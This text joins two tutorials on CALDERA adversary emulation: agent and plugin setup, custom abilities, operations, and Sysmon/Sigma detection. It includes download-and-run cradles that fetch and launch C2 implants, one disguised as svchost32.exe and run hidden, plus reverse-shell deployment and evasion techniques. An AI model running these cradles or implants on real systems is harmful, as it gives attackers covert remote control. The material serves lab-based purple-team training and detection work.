    'group'    = 'redteam'
}
Invoke-WebRequest -Uri $url -Headers $headers -OutFile "$env:TEMP\svc_host.exe"
Start-Process "$env:TEMP\svc_host.exe"
Within a beacon interval the agent shows up under Campaigns then Agents in the web UI at http://192.168.56.10:8888.
3. Sandcat Extensions and P2P Chaining
The gocat-extensions system is how you keep the base agent small and add capability on demand. You request extensions through the gocat-extensions header at compile time. The ones worth knowing:
| Extension | Capability |
|---|---|
shells | Adds osascript (macOS) and pwsh (PowerShell Core) executors. |
shellcode | Shellcode execution primitives. |
proxy_http | HTTP peer-to-peer proxy receiver. |
proxy_smb_pipe | SMB named-pipe P2P proxy for Windows. |
donut | Executes .NET assemblies in memory via TheWover/donut. |
shared | C sharing functionality. |
P2P chaining is the reason proxy_http exists. An agent compiled with listenP2P:true opens a proxy receiver; a second agent on a segment that cannot reach the C2 directly beacons to that first agent, which relays traffic to the server. You build the chain: internal agent, then proxy agent, then CALDERA server. On a segmented range this is how you reach hosts with no route to 192.168.56.10.
Lateral movement tracking ties the graph together. When one link spawns a new agent, CALDERA passes the spawning link’s ID via -originLinkID. On check-in the agent returns it as origin_link_id in its JSON profile, so the operation graph knows which action produced which agent. Without that argument, a spawned agent looks orphaned.
Enable a P2P-capable Windows build with the SMB pipe proxy and donut:
# LAB USE ONLY
curl -sk -X POST \
  -H 'file:sandcat.go' \
  -H 'platform:windows' \
  -H 'server:http://192.168.56.10:8888' \
  -H 'group:redteam' \
  -H 'gocat-extensions:proxy_smb_pipe,donut,shells' \
  -H 'listenP2P:true' \
  -H 'architecture:amd64' \
  http://192.168.56.10:8888/file/download \
  -o sandcat_p2p.exe
Sandcat’s default contact is HTTP on 8888, but the contact layer supports http, tcp, udp, websocket, gist (GitHub), and dns. Each contact is an independent Python module registered with the contact_svc at server start.

4. Manx: TCP Reverse-Shell Agent
Manx is the plugin you reach for when you want hands-on-keyboard, not autonomy. It supplies shell access into CALDERA plus reverse-shell payloads for entering and exiting agents manually. The defining difference from Sandcat: Manx communicates over the TCP contact, not HTTP.
Loading the plugin (it also ships as the terminal plugin) surfaces a new Terminal GUI page. From there you drop reverse shells on target hosts and drive sessions through a built-in terminal emulator. Manx handles long-running commands cleanly, which is the practical win over shoving a shell through an autonomous agent.
Deploy a Manx payload on the Windows target. CALDERA generates the delivery command for you from the Terminal page; here is the equivalent, showing what it does:
# LAB USE ONLY - Windows VM target
$url = "http://192.168.56.10:8888/file/download"
$headers = @{ 'file' = 'manx.go'; 'platform' = 'windows'; 'server' = '192.168.56.10' }
Invoke-WebRequest -Uri $url -Headers $headers -OutFile "$env:TEMP\manx.exe"
Start-Process "$env:TEMP\manx.exe"
# Session appears in the CALDERA Terminal GUI for interactive use
Now the security note you cannot skip. CVE-2025-27364 is an unauthenticated RCE that lives in exactly the dynamic compilation functionality both Manx and Sandcat use. The agent download endpoint accepts options like communication method, keys, and C2 address through HTTP headers, then compiles the agent on the fly and passes those values in via ldflags. That injection path allowed unauthenticated remote code execution on the CALDERA server itself. It is patched: MITRE fixed it in the Master branch and v5.1.0+. Run the latest version in your lab and never expose port 8888 to an untrusted network. This is the single strongest argument for treating the CALDERA server as a sensitive asset, not a throwaway box.
5. The Response Plugin: Autonomous IR
Response is CALDERA pointed at the defender’s side of the table. It is an autonomous incident response plugin that fights back against adversaries on a compromised host. Structurally it mirrors Stockpile: it ships adversaries, abilities, and fact sources, all loaded from plugins/response/data/*, but the tactics are IR actions rather than offense.
Operationally you run it as a blue-team operation triggered by detected adversary activity, and you can pair it with the GameBoard plugin for red-versus-blue scoring. Its ability YAMLs use the identical schema to Stockpile: id, name, description, tactic, technique, platforms, executors, cleanup, parsers.
Here is a fact-driven IR ability that kills a process flagged by detection. Drop it in plugins/response/data/abilities/incident-response/:
---
# LAB USE ONLY
- id: b9c0d1e2-0010-0020-0030-000000000002
  name: Kill suspicious process by name
  description: Terminates a process flagged by detection (fact-driven)
  tactic: incident-response
  technique:
    attack_id: T1489
    name: Service Stop
  platforms:
    windows:
      psh:
        command: Stop-Process -Name #{host.process.name} -Force
    linux:
      sh:
        command: pkill -f #{host.process.name}
The #{host.process.name} variable is populated by a detection fact source. Wire this into an operation and Response will terminate the offending process autonomously, which is a clean demonstration of the whole fact-substitution loop working defensively.
6. Stockpile and the Ability YAML Schema
Stockpile is the core repository of abilities, adversaries, planners, and facts, all loaded through plugins/stockpile/data/*. Most adversary profiles live in plugins/stockpile/data/adversaries, and profiles you build in the UI land in data/adversaries too. The atomic planner sits at app/atomic.py; a bucket-style example planner sits at app/buckets.py.
Ability YAML is the format you will write most. A discovery ability with a parser that harvests usernames into facts, placed in plugins/stockpile/data/abilities/discovery/:
---
# LAB USE ONLY
- id: a1b2c3d4-0001-0002-0003-000000000001
  name: Enumerate local users
  description: Lists local user accounts on the target
  tactic: discovery
  technique:
    attack_id: T1087.001
    name: Local Account
  platforms:
    windows:
      psh:
        command: Get-LocalUser | Select-Object Name,Enabled | ConvertTo-Csv -NoTypeInformation
        parsers:
          plugins.stockpile.app.parsers.csv:
            - source: host.user.name
        linux:
      sh:
        command: "cat /etc/passwd | cut -d: -f1"
The parsers block is what turns raw stdout into reusable facts. The CSV parser here writes each result into host.user.name, which a downstream ability can pull via #{host.user.name}. Adversary profiles then reference abilities by ID under atomic_ordering, and that list is exactly the run order.
7. Custom Plugin Development: Step-by-Step
A plugin can be almost anything: a RAT like Sandcat, a new GUI, or a private collection of abilities you keep closed-source. The Skeleton plugin scaffolds one:
# LAB USE ONLY - from the skeleton plugin directory
python plugin-init.py
That produces the directory layout. The contract is hook.py with an async entry function that receives services. Below is a minimal viable hook that registers a REST GET endpoint and loads abilities from the plugin’s own data/ directory:
# LAB USE ONLY - plugins/myrecon/hook.py
from aiohttp import web
from app.utility.base_world import BaseWorld

name = 'myrecon'
description = 'Custom recon plugin for GenXCyber lab'
address = '/plugin/myrecon/gui'

async def enable(services):
    app = services.get('app_svc').application
    # Register a REST endpoint
    app.router.add_route('GET', '/api/myrecon/hosts', ReconApi(services).get_hosts)
    # Load plugin data (abilities, adversaries, facts)
    data_svc = services.get('data_svc')
    await data_svc.load_data(directory='plugins/myrecon/data')

class ReconApi:
    def __init__(self, services):
        self.services = services

    async def get_hosts(self, request):
        agents = await self.services.get('data_svc').locate('agents')
        host_list = [{'host': a.host, 'paw': a.paw, 'group': a.group} for a in agents]
        return web.json_response(host_list)
Notice the discipline: it pulls app_svc and data_svc from the services dict and calls only public functions like locate. No core imports beyond base_world. A Jinja2 template at plugins/myrecon/templates/myrecon.html surfaces a navigation tab automatically. Any Markdown or reStructuredText in plugins/myrecon/docs/ shows up in the docs generated by the fieldmanual plugin.
Add - myrecon to conf/local.yml, then restart with a clean object store so stale state does not confuse you:
# LAB USE ONLY
python server.py --fresh
Hit http://192.168.56.10:8888/api/myrecon/hosts and you get JSON of every checked-in agent. That is the entire plugin loop: hook, service, endpoint, data.

8. Lab Exercise: Build a Purple-Team Plugin
Chain everything into one purple-team flow: deploy a Sandcat agent, collect a recon fact, expose it over a custom endpoint, then trigger a Response IR ability against the agent.
| Step | Action | Tool / Command |
|---|---|---|
| 1. Recon | Confirm target reachable and C2 port open | ping 192.168.56.20; nc -zv 192.168.56.20 8888 |
| 2. Compile agent | Header-based dynamic compile | curl on Kali (Section 2 block) |
| 3. Deploy agent | PowerShell delivery, headers hide config | PowerShell on Windows VM |
| 4. Confirm check-in | Campaigns then Agents | Browser to http://192.168.56.10:8888 |
| 5. Build adversary | Profile with atomic_ordering referencing the discovery ability | GUI or YAML in plugins/stockpile/data/adversaries/ |
| 6. Run operation | Launch against redteam group | Operations page |
| 7. Inspect results | Review links, collected facts, parsed host.user.name | Operations then links |
| 8. Deploy Manx | Drop a TCP reverse shell for interactive work | PowerShell; Terminal plugin |
| 9. Trigger Response | Run the auto-kill IR ability against the agent process | Response ability (Section 5 block) |
| 10. Load custom plugin | Scaffold, add hook.py, restart clean | python plugin-init.py; python server.py --fresh |
Run it in order once and the pieces snap together. The gotcha that cost me time the first pass: I forgot --fresh after editing the plugin’s data/ directory, so CALDERA kept serving abilities from the old object store and my new ability never appeared. Flush the store whenever you touch plugin data.
9. Common Attacker Techniques
| Technique | Description |
|---|---|
| Header-based config hiding | Passing server, group via HTTP headers so no CLI args appear in the process tree. |
| Hash rotation via recompile | Every dynamic build has a fresh hash, defeating static signatures. |
| P2P relay chaining | proxy_http / proxy_smb_pipe reach segmented hosts through a pivot agent. |
| In-memory execution | donut and shellcode extensions run assemblies without touching disk. |
| DLL execution | rundll32 calling VoidFunc to blend agent launch into a signed LOLBIN. |
| Manual TCP shell | Manx reverse shell over TCP for interactive, long-running commands. |
10. Defensive Strategies & Detection
Sysmon carries most of the load:
| Event ID | What it catches |
|---|---|
1 Process Create | Agent execution; anomalous names spawned from powershell.exe / cmd.exe; parent-child anomalies. |
3 Network Connection | Beaconing to 8888/tcp (HTTP) or configured ports; Manx TCP reverse-shell connections. |
7 Image Load | DLL-mode Sandcat via rundll32.exe; unsigned DLLs loaded from %TEMP%. |
10 Process Access | shellcode / donut abilities accessing other process memory. |
11 File Create | Agent binary dropped to %TEMP% or C:\Users\Public\. |
22 DNS Query | DNS-contact mode: unusual queries from agent processes. |
23 File Delete | Deadman ability deleting the agent executable (ability 5f844ac9-5f24-4196-a70d-17f0bd44a934). |
A network Sigma sketch for the HTTP beacon:
title: CALDERA Sandcat C2 Beacon
status: experimental
logsource:
    category: network_connection
    product: windows
detection:
    selection:
        EventID: 3
        DestinationPort:
            - 8888
            - 443
            - 53
        Initiated: 'true'
    filter_legitimate:
        Image|contains:
            - 'chrome.exe'
            - 'firefox.exe'
    condition: selection and not filter_legitimate
fields:
    - Image
    - DestinationIp
    - DestinationPort
    - User
And the dropped-binary file event:
title: CALDERA Agent Binary Drop
logsource:
    category: file_event
    product: windows
detection:
    selection:
        EventID: 11
        TargetFilename|contains:
            - '\Users\Public\'
            - '\Temp\'
        TargetFilename|endswith:
            - '.exe'
            - '.bin'
    condition: selection
Beyond Sysmon: enable Process Creation auditing (Security 4688 with command-line logging) to capture -server / -group when operators forget the header trick, and turn on PowerShell Script Block Logging (HKLM\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging set EnableScriptBlockLogging = 1) to catch the Invoke-WebRequest delivery. Useful ETW providers: Microsoft-Windows-WinInet (HTTP C2), Microsoft-Windows-DNS-Client (DNS contact), Microsoft-Windows-Kernel-Process, and Microsoft-Windows-PowerShell. On the wire, a Corelight/Zeek detector script for CALDERA exists (github.com/corelight); at the proxy, alert on low-jitter HTTP POSTs to 8888 carrying small application/json bodies, and flag the file:sandcat.go header on ingress to any server during compilation requests.
Hardening for your own CALDERA box: isolate it on a VLAN with no internet route, front it with the ssl plugin, restrict 8888/tcp with lab-only ACLs, enable API key authentication, and stay on v5.1.0+ to keep CVE-2025-27364 closed. Score your blue team’s coverage with the GameBoard plugin, which tracks true/false positives and negatives across simultaneous red and blue operations.

11. Tools for CALDERA Analysis
| Tool | Description | Link |
|---|---|---|
| Sysmon | Process, network, file, and image-load telemetry | learn.microsoft.com |
| Zeek | Network detection, CALDERA-specific detector script | zeek.org |
| Sigma | Portable detection rules for the beacon and drop | github.com |
| GameBoard plugin | Red-vs-blue scoring of detection coverage | github.com/mitre |
| Process Hacker | Inspect agent process ancestry and loaded modules | processhacker.sourceforge.io |
| Wireshark | Confirm beacon cadence and header artifacts | wireshark.org |
12. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Local Account discovery | T1087.001 | Sysmon 1 + Script Block Logging on Get-LocalUser |
| Application Layer Protocol: Web | T1071.001 | Sysmon 3 to 8888; WinInet ETW |
| Ingress Tool Transfer | T1105 | Sysmon 11 binary drop to %TEMP% / Public |
| System Binary Proxy: Rundll32 | T1218.011 | Sysmon 7 unsigned DLL via rundll32.exe |
| Proxy: Internal (P2P) | T1090.001 | Internal-only connections to pivot agent |
| Service Stop (Response IR) | T1489 | Security 4688 on Stop-Process |
Summary
- CALDERA’s power lives in its plugins; the core just loads each one through its
hook.pyinitialize(services)contract listed inlocal.yml. - Sandcat is the Golang default implant: dynamic recompilation rotates its hash, header-based config keeps
serverandgroupoff the process tree, andgocat-extensionsadd P2P and in-memory execution on demand. - Manx is the TCP reverse-shell agent driven from the Terminal GUI; run v5.1.0+ because the compilation endpoint carried CVE-2025-27364.
- Response reuses the Stockpile ability schema to fight back autonomously, and GameBoard scores it against red-team activity.
- A custom plugin is small: a hook that registers an aiohttp route and loads
data/, using only public service functions, refreshed withpython server.py --fresh. - Detect all of it with Sysmon
1,3,7,11, and23, PowerShell Script Block Logging, and network signatures on the 8888 beacon and thefile:sandcat.goheader.
Related Tutorials
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
- Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
CALDERA Operations: Building and Running Automated Adversary Emulation Campaigns
Objective: Stand up Apache CALDERA v5.3.0 in an isolated lab, deploy Sandcat agents, author custom ATT&CK-mapped abilities, chain them into a multi-phase adversary profile, run the operation link by link, and turn every link into a concrete Sysmon/SIEM detection. Offense drives the telemetry; the telemetry is the deliverable.
1. Why CALDERA, and Where It Fits
A vulnerability scanner tells you what is broken. A pen test tells you whether one path can be walked. Adversary emulation answers a different question: when a known threat actor runs their playbook against your estate, which of their procedures do you actually see? CALDERA automates that question. You encode TTPs as abilities, group them into an adversary that mirrors a real actor’s tradecraft, and let a planner execute them against agents while you watch what fires in the SIEM.
CALDERA moved from MITRE stewardship to the Apache Software Foundation across 2024 and 2025. Version v5.3.0 (April 24, 2025) runs as server and agent on Linux, macOS, and Windows, ships 18 default plugins, bundles the GoLang Sandcat agent, and pulls in Atomic Red Team’s 1,400+ technique implementations. The backend is asynchronous Python on aiohttp serving a REST API and the VueJS Magma web UI.
My bias after running a lot of these: CALDERA earns its keep in purple teaming, not solo red work. The value is not that it pops a box, it is that it fires one procedure at a time, on a clock you control, so the SOC can prove or disprove a detection while the analyst is watching.
2. Lab Topology and Server Install
Everything here runs on an isolated host-only or NAT-only network. Never expose a CALDERA server to the internet.
| Component | Spec |
|---|---|
| CALDERA server | Ubuntu 22.04, Python 3.10+, GoLang 1.21+, 16 GB RAM recommended, 192.168.100.10:8888 |
| Victim 1 | Windows Server 2022 Evaluation, Sysmon installed, no AV for clean telemetry |
| Victim 2 | Ubuntu 22.04 for cross-platform ability testing |
| Network | Host-only / NAT isolated, no route to production |
Install the server:
git clone https://github.com/apache/caldera.git --recursive
cd caldera
pip3 install -r requirements.txt
python3 server.py --insecure   # lab only; --insecure disables TLS and uses default creds
The --recursive flag matters. CALDERA’s plugins are git submodules; a plain clone leaves you with an empty plugins/stockpile/ and no abilities. If Stockpile looks bare, that is why.
Install GoLang on the server too. Without it, the delivery cradles hand out the precompiled Sandcat binary from GitHub, which carries a static hash that AV signatures already know. With Go present, CALDERA recompiles the agent on each download request and you get a fresh hash every time.
Browse to http://192.168.100.10:8888. Three accounts ship by default: admin, red, and blue. Passwords and API keys live in conf/local.yml, generated on first run. Log in as red for offensive work.
3. The Five Objects You Must Understand
Get these five straight and CALDERA stops feeling like a maze. Everything else is plumbing.
| Object | What It Is | Key Technical Detail |
|---|---|---|
| Ability | One ATT&CK technique implementation (a procedure) | YAML in plugins/stockpile/data/abilities/, loaded at server start |
| Adversary | An ordered set of abilities modeling an actor’s TTPs | YAML in plugins/stockpile/data/adversaries/; uses atomic_ordering or phases |
| Fact | An identifiable data point about a target | Substituted into commands as #{variable}; pre-seeded or parsed from output |
| Planner | The decision engine choosing execution order | Built-in: atomic, batch, buckets |
| Operation | The live run binding adversary + planner + agent group | Emits one Link per ability-per-agent |
A Link is the atomic unit of execution: one ability run on one agent. It carries the fact-substituted command, executor, status, output, timestamp, cleanup command, and any facts parsed back out. Link status is a small integer set worth memorizing, because you will read it constantly during step-through:
| Status | Meaning |
|---|---|
0 | Success |
1 | Failure |
-2 | Discarded (skipped, e.g. visibility too high) |
-3 | Untrusted (agent went dark mid-run) |
Facts are what make CALDERA feel autonomous. An ability declares what facts it requires and what it produces. A credential-dumping ability might require elevated.privileges=true and produce discovered.credential; the planner reads those relationships to build an attack graph on the fly.

4. Deploying Agents
Sandcat (also written 54ndc47) is the default agent, GoLang, cross-platform, HTTP contact by default. Two others exist: Manx, a TCP reverse-shell agent from the Terminal plugin, and Ragdoll, a Python agent over the HTML contact. Sandcat is what you want for anything realistic.
Windows PowerShell cradle
Run this on Victim 1. It downloads a freshly compiled agent, drops it as svchost32.exe, and launches it hidden into the red group.
$server="http://192.168.100.10:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$wc.Headers.add("gocat-extensions","proxy_http,shells");
$data=$wc.DownloadData($url);
[io.file]::WriteAllBytes("C:\Users\Public\svchost32.exe",$data);
Start-Process -FilePath C:\Users\Public\svchost32.exe `
  -ArgumentList "-server $server -group red" -WindowStyle hidden
Set agents.implant_name in the GUI to svchost32 so the on-disk name blends with legitimate Windows processes. The gocat-extensions header asks the server to compile extra features in: proxy_http for peer relaying, shells for interactive execution.
Linux cradle
server="http://192.168.100.10:8888"
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" \
  $server/file/download > /tmp/sandcat
chmod +x /tmp/sandcat
/tmp/sandcat -server $server -group red &
Agent behavior knobs
On the initial POST /beacon, the agent reports fields including paw (its unique ID), upstream_dest (the next hop to the C2, or a peer address under P2P), proxy_receivers (peer protocols it is listening on), and deadman_enabled. Three timers govern its rhythm, tunable in conf/agents.yml or the GUI:
| Knob | Effect |
|---|---|
| Beacon timers | Min/max seconds between check-ins |
| Watchdog timer | Seconds after the server goes unreachable before the agent kills itself |
| Untrusted timer | Seconds before a missing agent is flagged untrusted (status -3) |
Two special ability classes ride on this lifecycle. Bootstrap abilities run the instant the first beacon lands. Deadman abilities are pushed on that same first beacon (if the agent supports them) and cached, then fire just before graceful termination, whether you kill the agent from the GUI or its watchdog trips. Deadman abilities are where you put cleanup you want to survive a disconnect.
Three global variables are always available in commands: #{server} (the FQDN each agent uses to reach the C2, resolved per-agent), #{group}, and #{paw}.
5. Writing Custom Abilities
An ability is YAML with a strict schema. The fields that matter:
| Field | Purpose |
|---|---|
id | UUID uniquely identifying the ability |
name / description | Human labels |
tactic | Lowercase ATT&CK tactic, e.g. discovery |
technique.attack_id | ATT&CK ID, e.g. T1082 |
technique.name | Human technique name |
platforms | Per-OS, per-executor blocks (windows, linux, darwin) |
executors | psh, cmd, sh, pwsh |
command | Shell command; variables as #{variable} |
payload | Comma-separated files fetched before running |
parsers | Modules that extract facts from output |
requirements | Fact preconditions for eligibility |
timeout | Seconds before the command is killed |
singleton / repeatable | Execution cardinality flags |
One trap on those last two: set only one to True. singleton limits execution at the operation level, repeatable at the agent level, and turning both on at once makes CALDERA behave unpredictably.
Here is a Windows discovery ability mapped to T1082, with a JSON parser that stores the output as a fact:
# plugins/stockpile/data/abilities/discovery/lab_sysinfo.yml
- id: aabbccdd-1234-5678-abcd-000000000001
  name: Collect System Info
  description: Enumerate OS and hardware details
  tactic: discovery
  technique:
    attack_id: T1082
    name: System Information Discovery
  platforms:
    windows:
      psh:
        command: |
          Get-ComputerInfo | Select-Object CsName,OsName,OsVersion,
          CsProcessors,CsTotalPhysicalMemory | ConvertTo-Json
        parsers:
          plugins.stockpile.app.parsers.json:
            - source: host.system.info
A cross-platform T1033 ability that produces a fact used later in the chain:
- id: aabbccdd-1234-5678-abcd-000000000002
  name: Identify active user
  description: Find user running agent
  tactic: discovery
  technique:
    attack_id: T1033
    name: System Owner/User Discovery
  platforms:
    windows:
      psh:
        command: whoami
        parsers:
          plugins.stockpile.app.parsers.basic:
            - source: host.user.name
    linux:
      sh:
        command: whoami
        parsers:
          plugins.stockpile.app.parsers.basic:
            - source: host.user.name
And T1057 process discovery:
- id: aabbccdd-1234-5678-abcd-000000000003
  name: Discover running processes
  description: List active processes
  tactic: discovery
  technique:
    attack_id: T1057
    name: Process Discovery
  platforms:
    windows:
      psh:
        command: Get-Process | Select ProcessName,Id | ConvertTo-Json
    linux:
      sh:
        command: ps -ef
The basic parser (plugins.stockpile.app.parsers.basic) writes whole output to the source trait. Custom parsers are Python classes in plugins/stockpile/app/parsers/.
My one lost hour: an operation produced zero facts and I blamed the parser code. The command ran fine and returned 0. The problem was the source trait name in my YAML did not match the fact the follow-on ability required, so the planner never had a reason to fire the next link. Parsers are silent when they succeed into the wrong bucket. Check the fact trait names first, always. Test abilities against the Mock plugin before you touch a real agent.
6. Building a Multi-Phase Adversary Profile
An adversary is a container. Use atomic_ordering for a flat sequence, phases for numbered stages (CALDERA finishes each phase completely before the next), or packs to merge in other adversaries’ phases. A phase can even reference another adversary ID; CALDERA expands and runs all of that sub-adversary’s phases before continuing.
# plugins/stockpile/data/adversaries/lab_campaign.yml
id: lab00001-0000-0000-0000-000000000001
name: GenXCyber Lab Adversary
description: Multi-phase discovery and collection campaign
phases:
  1:
    - aabbccdd-1234-5678-abcd-000000000002   # T1033 user discovery
    - aabbccdd-1234-5678-abcd-000000000001   # T1082 system info
    - aabbccdd-1234-5678-abcd-000000000003   # T1057 process discovery
  2:
    - 90c2efaa-8205-480d-8bb6-61d90dbaf81b   # T1005 find sensitive files
    - d69e8660-62c9-431e-87eb-8cf6bd4e35cf   # T1016 find IP addresses
The two Phase 2 UUIDs come from the official CALDERA docs example adversary and reference built-in Stockpile abilities. Verify they exist in your Stockpile version (grep -r 90c2efaa plugins/stockpile/data/abilities/) before you rely on them, since Stockpile churns between releases.
7. Launching the Operation
Pick the planner deliberately. The three built-ins live in mitre/stockpile at app/atomic.py, app/batch.py, and app/buckets.py.
| Planner | Behavior |
|---|---|
| Atomic | Sends one ability at a time per agent, in the adversary’s order; a newly joined agent restarts from the first ability |
| Batch | Retrieves every applicable ability and fires them at once |
| Buckets | Groups and executes abilities by ATT&CK tactic |
For purple teaming, use buckets. Batch is a coverage sweep that hammers everything simultaneously, which is useless when you are trying to line up one procedure with one SIEM alert. Buckets keeps the run tactic-ordered so your analyst can watch Discovery, then Collection, then Exfiltration land in sequence.
Then set the operation controls that shape stealth:
- Visibility: abilities with a visibility score above the operation’s threshold are skipped (status
-2). Set51to run everything short of the overtly noisy. - Jitter: check-in randomization, default
2/8seconds, to mimic realistic dwell. - Obfuscation: apply command-level encoding such as
base64across all abilities. - Autonomous: OFF. Combine Pause on Start with Run 1 Link for step-through.
Create it in Operations > + New Operation, or drive it through the REST API:
import requests, json

BASE = "http://192.168.100.10:8888"
HEADERS = {"KEY": "ADMIN123"}  # from conf/local.yml

op = {
    "name": "GenXCyber-Lab-Run-01",
    "adversary": {"adversary_id": "lab00001-0000-0000-0000-000000000001"},
    "planner": {"id": "buckets"},
    "group": "red",
    "visibility": 51,
    "jitter": "2/8",
    "obfuscation": "base64",
    "autonomous": 0,
    "state": "running"
}
r = requests.post(f"{BASE}/api/v2/operations", headers=HEADERS, json=op)
print(r.json())
8. Hands-On: Step-Through Execution and Telemetry Capture
This is the whole point. With Autonomous off, drive one link at a time and capture the exact events each procedure produces.
GUI: Operations > GenXCyber-Lab-Run-01 > Run 1 Link
After each link, hop to Victim 1 and open Event Viewer at Applications and Services Logs > Microsoft > Windows > Sysmon > Operational. Record the Event IDs that fired for that single procedure, then clear the log before the next link so your telemetry stays clean:
wevtutil cl "Microsoft-Windows-Sysmon/Operational"
Walking the lab adversary produces a predictable trail. The whoami link (T1033) throws a Process Create (Event ID 1) with a clean parent-child chain from the agent. The Get-ComputerInfo link (T1082) fires Event ID 1 for powershell.exe plus PowerShell script-block logging in the PowerShell operational log. Every beacon in between shows as Network Connection (Event ID 3) to 192.168.100.10:8888. That correlation, one CALDERA link to one cluster of Sysmon events, is the artifact you hand the SOC.
When the run finishes, pull the machine-readable report:
op_id = "OPERATION_ID_FROM_STEP_7"
r = requests.get(f"{BASE}/api/v2/operations/{op_id}/report", headers=HEADERS)
with open("operation_report.json", "w") as f:
    json.dump(r.json(), f, indent=2)
